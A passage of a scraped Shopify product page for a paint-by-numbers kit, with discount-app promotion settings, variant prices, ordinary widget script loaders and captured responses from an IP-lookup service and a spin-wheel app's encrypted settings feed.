oadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"ee003a69-0000-0300-0000-687089b10000\""},
		Promotions: {"ServedFromCache":true,"HasFilters":false,"HasToken":false,"Status":"62591","Offers":[{"CheckoutMessage":"-{{DISCOUNT_PERCENTAGE}}","ServePromotion":true,"OfferType":"discount","GiftBox":{},"StickyBar":{"BodyTextColor":"rgb(255, 255, 255)","BackgroundColor":"rgb(68, 68, 68)","Body":{"Text":"<div style=\"text-align: center; display: block; line-height: 1.5\"><span style=\"font-size: 24px\"><b>EARLY BLACK FRIDAY DEAL</b></span></div><div style=\"text-align: center; display: block; line-height: 1.5\"><span style=\"font-size: 18px\"><b>{{DISCOUNT}} Off&nbsp;</b></span><b style=\"font-size: 16px\"><span style=\"font-size: 18px\">All Kits + Buy 2 Get 1 Free</span></b></div>"},"PlacementVertical":"top_page","Height":50,"MobileHeight":50,"Width":"fullwidth","ShowOn":{"HomePage":true,"CartPage":true,"BlogPosts":true,"CustomPages":true,"Collections":"*","Products":"*","SearchPage":true},"Order":0},"Cart":{"ProductSavingsLabel":{"Text":"<span style=\"font-size: 18px; color: rgba(46, 204, 64, 1)\"><div style=\"text-align: left; display: block\"><b><span style=\"font-size: 17px\">{{DISCOUNT_PERCENTAGE}} Off&nbsp;&nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 17px\">-{{DISCOUNT_LINE_AMOUNT}}</span></b></div></span>"},"SubtotalSavingsLabel":{"Text":"<span style=\"font-size: 18px; color: rgba(46, 204, 64, 1)\"><div style=\"text-align: right; display: block\"><b><span style=\"font-size: 14px\">30% Off&nbsp;&nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px\">-{{OFFER_TOTAL_DISCOUNT_AMOUNT}}</span></b></div></span>"},"ProductSavingsTextColor":"rgb(85, 85, 85)","SubtotalSavingsTextColor":"rgb(85, 85, 85)"},"DrawerCart":{"ProductSavingsLabel":{"Text":"<span style=\"font-size: 18px; color: rgba(46, 204, 64, 1)\"><div style=\"text-align: left; display: block\"><b><span style=\"font-size: 17px\">{{DISCOUNT_PERCENTAGE}} Off&nbsp;&nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 17px\">-{{DISCOUNT_LINE_AMOUNT}}</span></b></div></span>"},"SubtotalSavingsLabel":{"Text":"<span style=\"font-size: 18px; color: rgba(46, 204, 64, 1)\"><div style=\"text-align: right; display: block\"><b><span style=\"font-size: 14px\">30% Off&nbsp;&nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px\">-{{OFFER_TOTAL_DISCOUNT_AMOUNT}}</span></b></div></span>"},"ProductSavingsTextColor":"rgb(85, 85, 85)","SubtotalSavingsTextColor":"rgb(85, 85, 85)"},"Badge":{"Style":"rectangle","Size":"auto","Position":"right top","Text":{"Text":"<span style=\"font-size: 14px;\">-{{DISCOUNT_PERCENTAGE}}</span>"},"Announce":false},"Prerequisite":{"MinimumSpendMode":"after","PurchaseType":"all"},"Entitlement":{"$type":"LimoniApps.DiscountNinja.PromotionApi.Domain.PercentageEntitlementDTO, DiscountNinja.PromotionApi.Domain","AttributionMode":"leastexpensive","AllocationMethod":"each","ValueType":"percentage","EntitledCollectionHandles":"premium-diamond-painting-kits-for-adults-and-kids","EntitledProductHandles":"*","EntitledItemLinks":"<a class='limoniapps-targetlink' href='{{LOCALE_ISO_CODE}}/collections/premium-diamond-painting-kits-for-adults-and-kids'>Premium Diamond Painting Kits - 1000+ Exclusive Designs</a>","PurchaseType":"onetime","MarkdownType":"all","TargetType":"line_item","EntitledItemType":"collection","DiscountPriceType":"price","DiscountClass":"product"},"Token":"STSPN","Frequency":"oncepersession","AutoAccept":true,"Tiers":[{"Entitlement":{"$type":"LimoniApps.DiscountNinja.PromotionApi.Domain.PercentageTierEntitlementDTO, DiscountNinja.PromotionApi.Domain","Percentage":30.0},"Prerequisite":{},"DiscountCode":{"Code":"STSPN","PriceRuleTitle":"STSPN","IsBulk":false,"IsAutomatic":false}}],"DiscountCodeType":"percentage","CombinesWith":{"ProductDiscounts":true,"OrderDiscounts":true,"ShippingDiscounts":true},"Template":"percentage_product","ModifiedOn":"0001-01-01T00:00:00+00:00","PrerequisitesAreEligibleItems":true},{"CheckoutMessage":"-{{DISCOUNT_PERCENTAGE}}","ServePromotion":true,"OfferType":"buyx_gety","GiftBox":{},"Cart":{"ProductSavingsLabel":{"Text":"","TextDuringGoal":"<span style=\"font-size: 18px;\"><div style=\"text-align: left; font-size: 13px;\">Add {{PRODUCTS_LEFT_BEFORE_DISCOUNT}} {{PREREQUISITE_LINK}} to get {{ENTITLED_QUANTITY}} free</div></span>","TextAfterGoal":"<span style=\"font-size: 18px; color: rgb(46, 204, 64); font-weight: bold;\"><div style=\"text-align: left;\"><span style=\"font-size: 14px;\">YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;\">-{{DISCOUNT_LINE_AMOUNT}}</span></div></span>","MobileTextAfterGoal":"<span style=\"font-size: 18px; color: rgb(46, 204, 64); font-weight: bold;\"><div style=\"text-align: left;\"><span style=\"font-size: 14px;\">YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;\">-{{DISCOUNT_LINE_AMOUNT}}</span></div></span>"},"SubtotalSavingsLabel":{"Text":"","TextDuringGoal":"<span style=\"font-size: 18px;\"><div style=\"font-size: 13px;text-align:right;\">Add {{PRODUCTS_LEFT_BEFORE_DISCOUNT}} {{PREREQUISITE_LINK}} to get {{ENTITLED_QUANTITY}} free</div></span>","TextAfterGoal":"<span style=\"font-size: 18px;\"><div style=\"text-align: right;\"><span style=\"font-size: 14px; font-weight: 700;\">{{GIFT_ICON}} YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;color:#DE3618\">-{{OFFER_TOTAL_DISCOUNT_AMOUNT}}</span></div></span>","MobileTextAfterGoal":"<span style=\"font-size: 18px;\"><div style=\"text-align: right;\"><span style=\"font-size: 14px; font-weight: 700;\">{{GIFT_ICON}} YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;color:#DE3618\">-{{OFFER_TOTAL_DISCOUNT_AMOUNT}}</span></div></span>"},"ProductSavingsTextColor":"rgb(85, 85, 85)","SubtotalSavingsTextColor":"rgb(85, 85, 85)"},"DrawerCart":{"ProductSavingsLabel":{"Text":"","TextDuringGoal":"<span style=\"font-size: 18px;\"><div style=\"text-align: left; font-size: 13px;\">Add {{PRODUCTS_LEFT_BEFORE_DISCOUNT}} {{PREREQUISITE_LINK}} to get {{ENTITLED_QUANTITY}} free</div></span>","TextAfterGoal":"<span style=\"font-size: 18px; color: rgb(46, 204, 64); font-weight: bold;\"><div style=\"text-align: left;\"><span style=\"font-size: 14px;\">YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;\">-{{DISCOUNT_LINE_AMOUNT}}</span></div></span>","MobileTextAfterGoal":"<span style=\"font-size: 18px; color: rgb(46, 204, 64); font-weight: bold;\"><div style=\"text-align: left;\"><span style=\"font-size: 14px;\">YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;\">-{{DISCOUNT_LINE_AMOUNT}}</span></div></span>"},"SubtotalSavingsLabel":{"Text":"","TextDuringGoal":"<span style=\"font-size: 18px;\"><div style=\"font-size: 13px;text-align:right;\">Add {{PRODUCTS_LEFT_BEFORE_DISCOUNT}} {{PREREQUISITE_LINK}} to get {{ENTITLED_QUANTITY}} free</div></span>","TextAfterGoal":"<span style=\"font-size: 18px;\"><div style=\"text-align: right;\"><span style=\"font-size: 14px; font-weight: 700;\">{{GIFT_ICON}} YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;color:#DE3618\">-{{OFFER_TOTAL_DISCOUNT_AMOUNT}}</span></div></span>","MobileTextAfterGoal":"<span style=\"font-size: 18px;\"><div style=\"text-align: right;\"><span style=\"font-size: 14px; font-weight: 700;\">{{GIFT_ICON}} YOU SAVE &nbsp;</span><span class=\"limoniapps-discountninja-discountedamount\" style=\"font-size: 14px;color:#DE3618\">-{{OFFER_TOTAL_DISCOUNT_AMOUNT}}</span></div></span>"},"ProductSavingsTextColor":"rgb(85, 85, 85)","SubtotalSavingsTextColor":"rgb(85, 85, 85)"},"Prerequisite":{"PrerequisiteCollections":"premium-diamond-painting-kits-for-adults-and-kids","PrerequisiteLinks":"<a class='limoniapps-targetlink' href='{{LOCALE_ISO_CODE}}/collections/premium-diamond-painting-kits-for-adults-and-kids'>Premium Diamond Painting Kits - 1000+ Exclusive Designs</a>","MinimumSpendMode":"after","PurchaseType":"all","MarkdownType":"all"},"Entitlement":{"$type":"LimoniApps.DiscountNinja.PromotionApi.Domain.PercentageEntitlementDTO, DiscountNinja.PromotionApi.Domain","AttributionMode":"leastexpensive","AllocationMethod":"each","ValueType":"percentage","EntitledCollectionHandles":"premium-diamond-painting-kits-for-adults-and-kids","EntitledProductHandles":"*","EntitledItemLinks":"<a class='limoniapps-targetlink' href='{{LOCALE_ISO_CODE}}/collections/premium-diamond-painting-kits-for-adults-and-kids'>Premium Diamond Painting Kits - 1000+ Exclusive Designs</a>","AllowDiscountingPrerequisites":false,"PurchaseType":"all","MarkdownType":"all","TargetType":"line_item","EntitledItemType":"collection","DiscountPriceType":"price","DiscountClass":"product"},"Token":"WDBBO","Frequency":"oncepersession","AutoAccept":true,"Tiers":[{"Entitlement":{"$type":"LimoniApps.DiscountNinja.PromotionApi.Domain.BxGyPercentageTierEntitlementDTO, DiscountNinja.PromotionApi.Domain","EntitledQuantity":1,"Mode":"multiple","Percentage":100.0},"Prerequisite":{"MinimumItems":3,"BogoPrerequisiteQuantity":3},"DiscountCode":{"Code":"WDBBO","PriceRuleTitle":"WDBBO","IsBulk":false,"IsAutomatic":false}}],"DiscountCodeType":"percentage","CombinesWith":{"ProductDiscounts":true,"OrderDiscounts":true,"ShippingDiscounts":true},"Template":"bogo","ModifiedOn":"0001-01-01T00:00:00+00:00","PrerequisitesAreEligibleItems":true}],"Triggers":[{"IsCheckoutTest":false,"IsDynamicPricingTest":false,"Trigger":{},"Filter":{"B2B":"all","OnLocation":false,"OnReferrer":false,"OnLoggedIn":false,"OnMarket":false},"Schedule":{"StartsOnDate":"2025-11-06T17:01:16.3561107+00:00"},"Stacking":{"Combine":true},"Token":"VSFHZ","IsAutomatic":true,"Offers":["STSPN","WDBBO"],"SupportsOneTimeUseByDiscountToken":true,"RestartFrequency":"oncepersession"}],"Invalid":false,"Empty":false}
    };window.discountNinjaContext.Product = {
			Id:6855484997695,
			Handle: "sunrise-wave-kit-paint-by-numbers",
			Variant:39572271890495,
			Tags:"nature,Ocean,Paint By Numbers,Paint Craftology,sunset",
			Vendor:"Paint Craftology",
			Title:"Sunrise Wave Kit - Paint By Numbers",
			Available:true,
			Collections:"all,colourful-skies,nature,paint-by-numbers-kits,bodies-of-water",
			CollectionIds: "65588265023,261697503295,40452849727,263576027199,167415939135",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:39572271890495,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"30x40cm \/ 12x16\" \/ No Frame",
    			Available:true,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39572271857727,
    			Price:5999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:5999,
				Title:"30x40cm \/ 12x16\" \/ With DIY Frame",
    			Available:true,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710340743231,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"40x50cm \/ 16x20\" \/ No Frame",
    			Available:true,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710340775999,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
				Title:"40x50cm \/ 16x20\" \/ With DIY Frame",
    			Available:true,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710340808767,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
				Title:"50x65cm \/ 20x26\" \/ No Frame",
    			Available:true,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710340841535,
    			Price:18999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:18999,
				Title:"50x65cm \/ 20x26\" \/ With DIY Frame",
    			Available:true,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/7ae294c7-c3c7-4110-9576-39dc4a77915d/sezzle-widget-148/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -46
content:
wloGetIp({"ip":"18.118.9.124"});

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback65&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Fsunrise-wave-kit-paint-by-numbers&uid=65
body_size: 14220
content:
window['WheelioAppJSONPCallback65']('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[base64]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